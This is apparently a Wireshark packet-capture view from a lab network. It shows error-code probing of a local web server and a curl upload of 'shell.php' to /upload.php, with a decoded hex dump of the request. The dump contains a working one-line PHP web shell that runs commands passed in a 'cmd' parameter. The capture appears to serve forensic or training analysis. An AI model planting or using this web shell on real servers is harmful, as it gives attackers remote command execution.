 http.request.method in {"POST", "PUT"} || http.response.code >= 400
No. Time Source Destination Protocol Lengtl Info
500633 11:36:25.4473577Z 192.168.122.141 172.217.26.3 OCSP 466 Request
499726 11:35:30.6467313Z 192.168.122.141 192.168.122.132 HTTP 685 POST /sdk HTTP/1.1
499738 11:35:30.6476514Z 192.168.122.141 192.168.122.132 HTTP 377 POST / HTTP/1.1 (application/x-www-form-urlencoded)
503257 11:38:42.8466487Z 192.168.122.141 192.168.122.132 HTTP 402 POST /upload.php HTTP/1.1
503688 11:39:26.3198445Z 192.168.122.141 192.168.122.132 HTTP 402 POST /upload.php HTTP/1.1
504879 11:40:54.1048781Z 192.168.122.141 192.168.122.132 HTTP 402 POST /upload.php HTTP/1.1
505067 11:43:54.2592246Z 192.168.122.141 192.168.122.132 HTTP 402 POST /upload.php HTTP/1.1
503070 11:38:29.6348739Z 192.168.122.141 192.168.122.138 HTTP 377 POST / HTTP/1.1 (application/x-www-form-urlencoded)
503073 11:38:29.6349287Z 192.168.122.141 192.168.122.138 HTTP 685 POST /sdk HTTP/1.1
503535 11:39:02.2895609Z 192.168.122.141 192.168.122.138 HTTP 239 POST / HTTP/1.1
499745 11:35:30.6488332Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499753 11:35:30.6507844Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499754 11:35:30.6510118Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499773 11:35:30.6551871Z 192.168.122.132 192.168.122.141 HTTP 591 HTTP/1.1 405 Method Not Allowed (text/html)
499845 11:35:30.7336636Z 192.168.122.132 192.168.122.141 HTTP 591 HTTP/1.1 405 Method Not Allowed (text/html)
499883 11:35:30.7866750Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499887 11:35:30.7873250Z 192.168.122.132 192.168.122.141 HTTP 591 HTTP/1.1 405 Method Not Allowed (text/html)
499890 11:35:30.7889070Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499907 11:35:30.7965624Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
499915 11:35:30.8125061Z 192.168.122.132 192.168.122.141 HTTP 566 HTTP/1.1 501 Not Implemented (text/html)
499961 11:35:30.9173724Z 192.168.122.132 192.168.122.141 HTTP 523 HTTP/1.1 404 Not Found (text/html)
501092 11:36:39.9255815Z 192.168.122.132 192.168.122.141 HTTP 560 HTTP/1.1 404 Not Found (text/html)
503889 11:39:49.9042947Z 192.168.122.132 192.168.122.141 HTTP 559 HTTP/1.1 404 Not Found (text/html)
Frame 503257: Packet, 402 bytes on wire (3216 bits), 402 bytes captured (3216 bits) on interface \Device\NPF_{59F071B1-FD00-48A0-98D7
Ethernet II, Src: VMware_a5:61:5b (00:0c:29:a5:61:5b), Dst: VMware_03:cb:14 (00:0c:29:03:cb:14)
Internet Protocol Version 4, Src: 192.168.122.141, Dst: 192.168.122.132
Transmission Control Protocol, Src Port: 54382, Dst Port: 80, Seq: 198, Ack: 1, Len: 336
[2 Reassembled TCP Segments (533 bytes): #503256(197), #503257(336)]
Hypertext Transfer Protocol
POST /upload.php HTTP/1.1\r\n
Host: 192.168.122.132\r\n
User-Agent: curl/7.88.1\r\n
Accept: */*\r\n
Content-Length: 336\r\n
Content-Type: multipart/form-data; boundary=------------------------919706cfc874e085\r\n
\r\n
[Response in frame: 503260]
[Full request URI: http://192.168.122.132/upload.php]
File Data: 336 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "------------------------919706cfc874e085"
[Type: multipart/form-data]
First boundary: --------------------------919706cfc874e085\r\n
Encapsulated multipart part: (application/octet-stream)
Boundary: \r\n--------------------------919706cfc874e085\r\n
Encapsulated multipart part:
Last boundary: \r\n--------------------------919706cfc874e085--\r\n
0000 00 0c 29 03 cb 14 00 0c 29 a5 61 5b 08 00 45 00 ··)····· )·a[··E·
0010 01 84 42 30 40 00 40 06 80 e1 c0 a8 7a 8d c0 a8 ··B0@·@· ····z···
0020 7a 84 d4 6e 00 50 b8 40 69 06 a8 ff d9 ba 80 18 z··n·P·@ i·······
0030 01 f6 cf 8c 00 00 01 01 08 0a 1f 7b d1 96 02 b6 ········ ···{····
0040 de 45 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ·E------ --------
0050 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 31 39 37 -------- ----9197
0060 30 36 63 66 63 38 37 34 65 30 38 35 0d 0a 43 6f 06cfc874 e085··Co
0070 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Di spositio
0080 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form- data; na
0090 6d 65 3d 22 66 69 6c 65 54 6f 55 70 6c 6f 61 64 me="file ToUpload
00a0 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 "; filen ame="she
00b0 6c 6c 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 ll.php"· ·Content
00c0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
00d0 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d on/octet -stream·
00e0 0a 0d 0a 3c 3f 70 68 70 20 73 79 73 74 65 6d 28 ···<?php system(
00f0 24 5f 47 45 54 5b 27 63 6d 64 27 5d 29 3b 20 3f $_GET['c md']); ?
0100 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >···---- --------
0110 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 31 -------- ------91
0120 39 37 30 36 63 66 63 38 37 34 65 30 38 35 0d 0a 9706cfc8 74e085··
0130 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content- Disposit
0140 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: for m-data;
0150 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d name="su bmit"···
0160 0a 31 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ·1··---- --------
0170 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 31 -------- ------91
0180 39 37 30 36 63 66 63 38 37 34 65 30 38 35 2d 2d 9706cfc8 74e085--
0190 0d 0a ··
Packet (402 bytes) Reassembled TCP (533 bytes)